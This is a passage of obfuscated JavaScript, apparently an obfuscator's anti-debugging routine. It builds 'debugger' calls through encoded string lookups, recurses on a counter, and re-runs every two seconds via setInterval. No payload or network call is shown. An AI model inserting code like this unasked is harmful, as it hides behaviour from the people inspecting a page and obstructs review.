function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

